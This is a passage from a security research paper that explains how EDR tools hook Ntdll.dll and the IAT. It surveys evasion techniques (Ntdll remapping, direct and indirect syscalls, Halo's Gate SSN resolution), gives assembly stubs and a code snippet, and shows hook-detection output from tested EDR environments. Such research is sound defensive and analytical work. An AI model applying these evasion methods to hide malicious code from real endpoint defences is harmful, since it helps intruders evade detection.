

*Figure 7: Original execution flow*

<span id="page-12-0"></span>[Figure 7](#page-12-0) demonstrates the original application execution flow, where when the application needs to make an external function call (referenced in another DLL) the application looks in the IAT for the desired function's address and subsequently makes the CALL to this address.

On the other hand, in [Figure 8](#page-13-0) it can be observed that the function's address in the IAT was replaced by an arbitrary address (interceptor function) that optionally can execute the original function.

In scenarios where this interception is carried out by the EDR, the address present in the IAT will be the address of the EDR function that will perform telemetry processes, checks, logs, and other tasks planned by the EDR.



*Figure 8: Execution flow with interception*

### <span id="page-13-0"></span>**2.4. Known Bypasses**

Regarding the bypass of hooks performed by the EDR, there are several possible techniques that have been publicly disclosed, but commonly they are reduced to the following techniques:

- Remapping of Ntdll.dll to obtain the original code or overwrite the function code in the previously mapped memory area.
- Direct syscall calls (*direct syscalls).*

A large part of the EDRs currently on the market centralize their monitoring point, in user mode, through the interception of calls in Ntdll.dll using the JMP technique, thus the publicly reported user mode hook bypass techniques to date act around Ntdll.dll.

### **2.4.1. Remapping of Ntdll.dll**

The technique of remapping ntdll, as well as other techniques, can have various variants. Generally, remapping consists of reading a complete copy of ntdll.dll (without the hooks), usually directly from the disk, and subsequently overwriting the memory area related to the intercepted functions.

Another common way to obtain a copy of ntdll.dll without the

interceptions is by creating a process in suspended mode, and later reading the ntdll.dll from this process, because as we have seen previously, ntdll.dll is essential and crucial for the loading and execution of a new process. Thus, even in suspended mode, the process already holds a copy of ntdll.dll in its memory area, and as the process loading has not yet been completed, the EDR has not yet received the call-back to inject its Hook DLL, thus the copy of ntdll.dll in this process is still intact (without the hooks).

## **2.4.2. Direct Syscalls**

By far, the methodology for evading hooks inserted into the functions of Ntdll.dll is the execution of direct Syscall calls. [1, p. 25]



*Figure 9: Normal Execution Flow of NtAllocateVirtualMemory*

<span id="page-14-0"></span>[Figure 9](#page-14-0) demonstrates the normal and expected flow for an application to make the call to the NtAllocateVirtualMemory function in Ntdll.dll.

This process involves reconstructing the code of the desired function from Ntdll.dll as in the example below:

```
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, <SSN>
syscall
ret
NtAllocateVirtualMemory ENDP
```
Subsequently in the C++ application create the function definition:

```
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
HANDLE ProcessHandle,
PVOID BaseAddress,
ULONG ZeroBits,
PULONG RegionSize,
ULONG AllocationType,
ULONG Protect );
```
In this way, the application executes the SYSCALL instruction [9] directly without going through any of the Windows subsystem DLLs (User32.dll, kernel32.dll among others) nor through Ntdll.dll, as illustrated in [Figure 10.](#page-15-0)



*Figure 10: Direct execution flow of NtAllocateVirtualMemory*

<span id="page-15-0"></span>This methodology has the advantage of evading all user-mode hooks since all execution control is within the application itself. However, there is a high probability of identification by the EDR due to some telemetry such as:

- Total execution time of the process.
- Execution chain, where the EDR expects the function call to have come from the application, then passed through Kernel32.dll, then through Ntdll.dll.

Besides the possibility of identification, there are other downsides to this methodology:

- The need for manual mapping of each SSN (System Service Number) and its related function, as we have seen before, Windows changes these numbers at any time without any prior notice.
- A significant programming effort to port the desired codes that use Windows subsystem DLLs to use only native functions through direct Syscall calling.
- Low portability of pre-existing codes. Because there is a need to adjust the source code of the application to use only native calls such as Nt... and Zw...

### **2.4.3. Indirect Syscall**

A widely used variant of the technique above is the *Indirect Syscall*, which consists of modifying the function to, instead of executing the SYSCALL instruction directly, perform a JMP to a memory address within the Ntdll.dll that contains the Syscall instruction.

Considering the code below (extracted from a certain function) from Ntdll.dll



One can alter the function's replica so that after setting the EAX, it performs a JMP to the address of the SYSCALL instruction.

```
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, <SSN>
     JMP 00007ffe`b258e712
ret
NtAllocateVirtualMemory ENDP
```
This minor change brings significant effectiveness because from the perspective of the execution chain telemetry, the syscall instruction call will have come from Ntdll.dll and not directly from the application's code anymore.

#### **2.4.4. Dynamic Resolution of the SSN**

In December 2020, @modexpblog described in his blog a post named "Bypassing User-Mode Hooks and Direct Invocation of System Calls for Red Teams" [9] where he details how to perform the dynamic correlation between the Syscall Number (SSN) and its associated function, making the bypass more reliable, as it does not require containing a list of SSNs for each Windows build fixed within the application. This technique utilizes the following flow:

- 1. Locates the base address of Ntdll.dll using the TEB (Thread Environment Block) and PEB (Process Environment Block) tables.
- 2. Enumerates all functions starting with "Zw", as in user mode the Nt... and Zw... functions point to the same address, thus there being no practical difference in using Zw or Nt in this scenario.
- 3. Stores (in an array) the relative virtual address (RVA) and the name of the functions enumerated in the previous step. In the implementation of this algorithm, the author uses an EDR evasion technique that consists of, instead of saving and using the function name as a comparison key, a hash calculated by a proprietary algorithm through arithmetic operations with the ROR is used.
- 4. Sorts the array by the functions' addresses.

5. Defines the SSN as the indexer of the array.

This technique is simple and effective because the code of the Zw/Nt functions is in a single block of sequential code as can be seen in the [Figure](#page-17-0)  [11.](#page-17-0)



*Figure 11: Ntdll.dll Zw/Nt functions in memory and their respective SSNs*

### <span id="page-17-0"></span>**2.4.5. Dynamic Resolution of SSN – Halo's Gate**

Other techniques of dynamic resolution have been published over the last few years such as the *Hell's gate* [10] published in June 2020 and the *Halo's gate* published in April 2021 [11] by Reenz0h from Sektor7.

The *Halo's gate* , in general, performs the following flow:

- 1. Locates the current address of the desired function within the Ntdll.dll.
- 2. Performs the reading of the function's bytes (currently 32 bytes) and checks if the function's bytes match those of the assembly instructions (mov r10, rcx; mov eax, SSN).
- 3. If these are not the bytes, the function is being monitored (in other words, it has a Hook set), however, the neighboring functions (before and after) may not have a Hook.
- 4. Searches in the neighboring functions (above and below) for functions without a Hook, and calculates the distance of the located function from the current function, thus having the current function's SSN code.

| notepad.exe - PID: 6148 - Module: ntdll.dll - Thread: Main Thread 9220 - x64dbq              |                                                        |                                                       |  |
|----------------------------------------------------------------------------------------------|--------------------------------------------------------|-------------------------------------------------------|--|
| View Debug Tracing Plugins Favourites Options Help Jul 19-2023 (TitanEngine)                 |                                                        |                                                       |  |
| <b>TAY&amp;TE / EV / K# A &amp; B 9</b>                                                      |                                                        |                                                       |  |
|                                                                                              |                                                        |                                                       |  |
| <b>CO</b> CPU<br>tog<br>Breakpoints <b>EM</b> Memory Map <b>Call Stack</b><br>Notes          | Symbols <> Source<br><b>BU SEH</b><br><b>D</b> Script  | Threads<br>Handles ( <sup>7</sup> Trace<br>References |  |
| 4C:88D1<br>00007FFF62E4D090                                                                  | $mov$ $r10$ , $rcx$                                    | NtReadFile                                            |  |
| 88 06000000<br><b>0300007FFF62E4D093</b><br>00007FFF62E40098<br>F60425 0803FE7F 01           | mov eax, 6<br>test byte ptrausaf/FFEOBOSSW             | $\bullet$                                             |  |
| $111110007$ FFF62E4D040<br>$-7503$                                                           | ine ntdl1.7FFF62E4D0AS                                 |                                                       |  |
| OF <sub>05</sub><br>$\bullet$ 00007FFF62E4D0A2<br>· 00007FFF62E4D0A4<br>C3                   |                                                        |                                                       |  |
| $CD$ $2E$<br>------ 00007FFF62E4D0A5                                                         | 2E                                                     |                                                       |  |
| · 00007FFF62E4D0A7<br>C3<br><b>IOOZEEE625400AR</b><br>0F1F8400 00000000                      | nop dword ptr ds: [rax+rax], eax                       |                                                       |  |
| 00007FFF62E4D0B0<br><b>4C: 8BD1</b>                                                          | may rio.rcx                                            | ZwDeviceIoControlFile                                 |  |
| 88 07000000<br><b>● 00007FFF62E4D083</b><br>$\bullet$ 00007FFF62E4D088<br>F60425 0803FE7F 01 | mov eax.7                                              | - 7                                                   |  |
| ---- 00007FFF62E4D0C0<br>$-7503$                                                             | test byte ptr differensially<br>ine ntd11.7FFF62E4DOCS |                                                       |  |
| $\bullet$ 00007FFF62E4D0C2<br>OF <sub>05</sub><br>C3<br>$00007$ FFF62E400C4                  |                                                        |                                                       |  |
| ----- 00007FFF62E4D0C5<br>$CD$ $2E$                                                          | 28                                                     |                                                       |  |
| · 00007FFF62E4D0C7<br>C3<br>0007FFE62F4DOCA<br>0F1F8400 00000000                             |                                                        |                                                       |  |
| · 00007FFF62E4D0D0<br>$\times$ E9 684C1600                                                   | noo dword otr ds:Trax+rax1.eax<br>imp 7FFF62F81D40     | NtWriteFile                                           |  |
| $\bullet$ 00007FFF62E4D005<br>cc                                                             | int3                                                   |                                                       |  |
| cc<br>$\bullet$ 00007FFF62E4D0D6<br>. 00007FFF62E4D0D7<br>cc                                 | int3<br>int3                                           | Hooked!                                               |  |
| $00007$ FFF62E4D008<br>F60425 0803FE7F 01                                                    | test byte ptr ds: [7FFE0308],1                         |                                                       |  |
| $\bullet$ 00007FFF62E4D0E0<br>$-75.03$<br>OF <sub>05</sub><br>$\bullet$ 00007FFF62E4D0E2     | ine ntd11.7FFF62E4D0E5                                 | Calculated $\Rightarrow$ $\bullet$                    |  |
| 00007FFF62E4D0E4<br>C3<br><b>SHELL</b> O                                                     |                                                        |                                                       |  |
| CD <sub>2E</sub><br>00007FFF62E4D0ES<br>00007FFF62E4D0E7<br>C3                               | 2E<br>m                                                |                                                       |  |
| OFIFS400 00000000                                                                            | nop dword ptr ds: [rax+rax].eax<br>moy rio.rcx         |                                                       |  |
| 00007FFF62E4D0F0<br><b>4C: 88D1</b><br>88 09000000<br>· 00007FFF62E4D0F3                     | mov eax.9                                              | ZwRemoveIoCompletion<br>975521                        |  |
| $\bullet$ 00007FFF62E4D0F8<br>F60425 0803FE7F 01                                             | <b>CARS</b><br>test byte ptr ustg/PPc00000             |                                                       |  |
| 100007777762840100<br>7503<br>OF <sub>05</sub><br>· 00007FFF62E4D102                         | ine ntd11.7FFF62E4010S                                 | 8                                                     |  |
| 000007FFF62E4D1D4<br>C3                                                                      |                                                        |                                                       |  |
| ---- 00007FFF62E4D105<br>$CD$ <sub>2E</sub><br>000007FFF62E4D107<br>C3                       |                                                        |                                                       |  |
| 0002FFF62F40108<br>0F1F8400 00000000                                                         | nop dword ptr ds: [rax+rax].eax                        |                                                       |  |
| 00007FFF62E4D110<br>4C: 88D1<br>88 0A000000<br><b>● 00007FFF62E4D113</b>                     | $mov$ $r10$ , $rcx$<br>mov eax.A                       | NtReleaseSemaphore<br>$Ar''$ \n'                      |  |
| $00007$ FFF62540118<br>F60425 0803FE7F 01                                                    | test byte ptr det [7FFE030ag.c                         |                                                       |  |
| (8) 00007FFF62E4D120<br>75 03<br>· 00007FFF62E40122<br><b>OFOS</b>                           | ine ntd11.7FFF62E40125                                 | 10 <sup>1</sup>                                       |  |
| · 00007FFF62E4D124<br>C3                                                                     |                                                        |                                                       |  |
| CD <sub>2E</sub><br>---- 00007FFF62E4D125<br>C3<br>@ 00007FFF62E4D127                        | 2E                                                     |                                                       |  |
| · 00007FFF62E4D128                                                                           | OF1F8400 00000000   nop dword ptr ds: [rax+rax].eax    |                                                       |  |

*Figure 12: Ntdll.dll Zw/Nt functions in memory and their respective SSNs*

<span id="page-18-0"></span>[Figure 12](#page-18-0) clearly demonstrates a hook in the NtWriteFile function, through the presence of the JMP instruction instead of mov r10, rcx. However, the neighboring functions ZwDeviceIoControlFile and ZwRemoveIoCompletion are not hooked and their SSNs are 7 and 9, respectively. Therefore, it can be inferred that the SSN of the NtWriteFile function is 8.

[Figure 13](#page-18-1) displays a snippet of the code used by Halo's gate.

| // check neighboring syscall down                                     |  |  |
|-----------------------------------------------------------------------|--|--|
| if $(\star$ ((PBYTE) pFunctionAddress + idx * DOWN) == 0x4c           |  |  |
| $\&\&$ *((PBYTE)pFunctionAddress + 1 + idx * DOWN) == 0x8b            |  |  |
| $\&\&\star$ ((PBYTE) pFunctionAddress + 2 + idx * DOWN) == 0xdl       |  |  |
| $66 \star ($ (PBYTE) pFunctionAddress + 3 + idx * DOWN) == 0xb8       |  |  |
| $66 \star ( (PBYTE) pFunctionAddress + 6 + idx * DOWN) == 0x00$       |  |  |
| && *((PBYTE)pFunctionAddress + 7 + idx * DOWN) == $0x00$ ) {          |  |  |
| BYTE high = $*($ (PBYTE) pFunctionAddress + 5 + idx * DOWN) ;         |  |  |
| BYTE low = $\star$ ((PBYTE) pFunctionAddress + 4 + idx $\star$ DOWN); |  |  |
| $pVxTableEntry - > wSystemCall = (high << 8)   low - idx;$            |  |  |
| return TRUE:                                                          |  |  |
|                                                                       |  |  |

<span id="page-18-1"></span>*Figure 13: Code snippet from Halo's gate comparison.*

As defined by the technique's own author, Halo's gate is 'like a wave in a lake - you start from the center and move towards the edges until you find a clean syscall' [11]. In other words, Halo's calculates the SSN number by looking at the neighbors' numbers and adjusting accordingly. If the neighbors are also Hooked, it checks the neighbors of its neighbors and so on.

For more details and proof of concept of Halo's gate implementation, refer to the implementation developed by Caio Joca [12].

# <span id="page-19-0"></span>**3. PRELIMINARY ANALYSIS**

## **3.1. Objective of the analysis**

This analysis focuses on conducting a preliminary feasibility, effectiveness, and scope verification of the HookChain technique. An enumeration was carried out with various EDR solutions in the market as detailed below.

## **3.2. Testing Methodology and Limitations**

For this enumeration to be linear and reliable across all platforms, the following premises were adopted:

- Use of a unique and identical code for all tests.
- Application developed in C and compiled using GCC in a 64-bit Windows environment.
- No changes and/or recompilations during the enumeration process. Providing exactly the same PE (EXE) for execution in all tested environments. All executed the same EXE, thus having the same behavior and hash for all solutions.
- Application developed without any bypass or evasion action of the solutions.
- Execution of the application on any version of Windows with a nonprivileged user, that is, without local administrator permission.

**Note:** As it is not about an offensive code and aiming to obtain information from a larger number of products, the executable used for this enumeration was made available for some friends to run it in their environments and send me the results. Therefore, I did not have access to the environments as well as the configurations applied in each environment.

## **3.3. Analyzed Points**

The artifact (executable) developed for this analysis performs the verification of the existence of hooks in 2 distinct points of the application: 1 – functions of Ntdll.dll; 2 – IAT Hook.

## **3.3.1. Ntdll Hook**

For the validation of the existence of Hooks in the functions of Ntdll, the following steps were taken:

- 1. Listed all functions whose names start with Zw or Nt;
- 2. Checked for the presence of the JMP instruction in the function code;

#### **3.3.2. IAT Hook**

For the verification of the presence of Hooks in the IAT of the DLLs loaded in the process, the following steps were carried out:

- 1. Listed all the DLLs loaded in the process;
- 3. Checked in the IAT of all loaded DLLs for the import reference of the Ntdll.dll, as well as the use of functions whose names start with Zw or Nt;
- 2. Checked if the address present in the IAT is different from the actual address of the function in Ntdll.

#### **3.4. Example of Results**

In the examples of the results of the commands below, several lines were suppressed to optimize the visualization in this document, having the presence of these texts here only for reference and example of the outcome.

The executable and code used in this phase of the study is available on the git of this research at commit 0b4a953 [13].

#### **3.4.1. Without the presence of hooks**

```
[+] Listing ntdll Nt/Zw functions
                   ------------------------------------------
Mapped 478 functions
[+] Listing loaded modules
------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain finder64.exe is loaded at 0x00007ff77bc30000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff8ee910000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff8eca90000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff8ec590000.
C:\WINDOWS\SYSTEM32\apphelp.dll is loaded at 0x00007ff8e9720000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff8ee290000.
[+] Listing hooked modules
 ------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
+-- 0 hooked functions.
Checking ntdll.dll at KERNELBASE.dll IAT
+-- 0 hooked functions.
Checking ntdll.dll at msvcrt.dll IAT
+-- 0 hooked functions.
```
#### **3.4.2. Hooks present only in Ntdll.dll**

```
[+] Listing ntdll Nt/Zw functions
  ------------------------------------------
NtAdjustPrivilegesToken is hooked
NtAlpcConnectPort is hooked
NtAlpcCreatePort is hooked
NtAlpcSendWaitReceivePort is hooked
NtClose is hooked
NtCommitTransaction is hooked
NtCreateMutant is hooked
NtCreateProcess is hooked
NtCreateProcessEx is hooked
NtCreateSection is hooked
NtCreateSectionEx is hooked
NtCreateThread is hooked
...
NtUnmapViewOfSection is hooked
NtWriteFile is hooked
NtWriteVirtualMemory is hooked
Mapped 478 functions
[+] Listing loaded modules
------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain finder64.exe is loaded at 0x00007ff736e80000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff8657d0000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff865590000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff8632e0000.
C:\WINDOWS\SYSTEM32\apphelp.dll is loaded at 0x00007ff8606c0000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff864ae0000.
[+] Listing hooked modules
    ------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
+-- 0 hooked functions.
Checking ntdll.dll at KERNELBASE.dll IAT
+-- 0 hooked functions.
Checking ntdll.dll at bdhkm64.dll IAT
+-- 0 hooked functions.
Checking ntdll.dll at atcuf64.dll IAT
+-- 0 hooked functions.
Checking ntdll.dll at apphelp.dll IAT
+-- 0 hooked functions.
Checking ntdll.dll at msvcrt.dll IAT
+-- 0 hooked functions.
```
#### **3.4.3. Presence of hooks in the IAT**

------------------------------------------

[+] Listing ntdll Nt/Zw functions

```
NtCreateThreadEx is hooked
NtCreateUserProcess is hooked
NtDuplicateObject is hooked
NtFreeVirtualMemory is hooked
```

```
NtMapUserPhysicalPages is hooked
NtMapViewOfSection is hooked
NtOpenProcess is hooked
NtQuerySystemInformation is hooked
NtQuerySystemInformationEx is hooked
NtQuerySystemTime is hooked
NtQueueApcThread is hooked
NtQueueApcThreadEx is hooked
NtQueueApcThreadEx2 is hooked
NtReadVirtualMemory is hooked
NtResumeThread is hooked
NtSetContextThread is hooked
NtSetInformationProcess is hooked
NtSetInformationThread is hooked
NtTerminateProcess is hooked
NtUnmapViewOfSection is hooked
NtWriteVirtualMemory is hooked
Mapped 478 functions
[+] Listing loaded modules
  ------------------------------------------
C:\Users\M4v3r1ck\Desktop\hookchain finder64.exe is loaded at 0x00007ff770d10000.
C:\WINDOWS\SYSTEM32 td1l.dll is loaded at 0x0000015158f10000.
C:\WINDOWS\System32\kern3l32.dll is loaded at 0x0000015159110000.
C:\WINDOWS\SYSTEM32 tdll.dll is loaded at 0x00007ff9e1290000.
C:\WINDOWS\System32\KERNEL32.DLL is loaded at 0x00007ff9e0250000.
C:\WINDOWS\System32\KERNELBASE.dll is loaded at 0x00007ff9de950000.
C:\Program Files\FakeDLLName.dll is loaded at 0x00007ff9de4d0000.
C:\WINDOWS\System32\ADVAPI32.dll is loaded at 0x00007ff9e0780000.
C:\WINDOWS\System32\msvcrt.dll is loaded at 0x00007ff9df9a0000.
C:\WINDOWS\System32\sechost.dll is loaded at 0x00007ff9e0530000.
C:\WINDOWS\System32\RPCRT4.dll is loaded at 0x00007ff9df2d0000.
C:\WINDOWS\System32crypt.dll is loaded at 0x00007ff9decc0000.
C:\WINDOWS\SYSTEM32\FLTLIB.DLL is loaded at 0x00007ff9de460000.
C:\WINDOWS\System32\ucrtbase.dll is loaded at 0x00007ff9defb0000.
[+] Listing hooked modules
     ------------------------------------------
Checking ntdll.dll at KERNEL32.DLL IAT
|-- KERNEL32.DLL IAT to ntdll.dll of function NtEnumerateKey is hooked to 0x00007ff9e132d610
|-- KERNEL32.DLL IAT to ntdll.dll of function *NtTerminateProcess is hooked to
0x00007ff9e132d550
|-- KERNEL32.DLL IAT to ntdll.dll of function NtMapUserPhysicalPagesScatter is hooked to
0x00007ff9e132d030
|-- KERNEL32.DLL IAT to ntdll.dll of function NtDeleteValueKey is hooked to
0x00007ff9e132eaa0
|-- KERNEL32.DLL IAT to ntdll.dll of function NtSetValueKey is hooked to 0x00007ff9e132dbc0
...
+-- 81 hooked functions.
```
#### **3.5. Result**

NtLoadDriver is hooked

Given that the HookChain technique is executed 100% in user mode (ring 3) and focuses on evasion at this same privilege level, no checks regarding the existence of validations, hooks, and agents in Kernel mode (ring 0) were conducted. Therefore, the absence of hooks in ring 3 does not directly imply that HookChain will be capable of complete evasion of the EDR since the telemetries and monitoring in ring 0 will remain active.

The table below presents the results of the enumeration carried out between March 1st and March 22nd, 2024.

